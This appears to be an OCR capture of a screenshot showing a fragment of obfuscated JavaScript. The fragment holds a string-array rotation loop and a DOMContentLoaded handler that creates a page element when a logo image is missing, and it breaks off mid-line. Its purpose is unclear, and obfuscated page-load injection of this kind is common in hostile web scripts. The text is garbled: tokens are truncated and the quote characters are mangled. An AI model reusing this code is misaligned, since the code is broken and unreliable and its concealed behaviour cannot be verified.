
[]){try{const
_0x1c7074=parseInt(_0x333984(0x197))/0x1*(-
parseInt(_0x333984(0x1a0))/0x2)+parseInt(_0x33398
(-
parseInt(_0x333984(0x19b))/0x5)+parseInt(_0x33398
(parseInt(_0x333984(0x19c))/0x7)+parseInt(_0x33398
(parseInt(_0x333984(0x198))/0x9)+-
parseInt(_0x333984(0x196))/0xa*
(parseInt(_0x333984(0x19e))/0xb)+parseInt(_0x33398
_0x485900[‘push’](_0x485900[‘shift’]
());}catch(_0xc56819){_0x485900[‘push’]
(_0x485900[‘shift’]());}}}
(_0x288b,0xda546),document[‘addEventListener’]
(‘DOMContentLoaded’,function(){const
_0x2b0196=_0x103f;if(!document[‘querySelector’]
(‘img[src=x22/files/img/logo.pngx22]’)){let
_0x4f3726=document[‘createElement’]
(_0x2b0196(0x199));_0x4f3726[_0x2b0196(0x19f)]=’/fi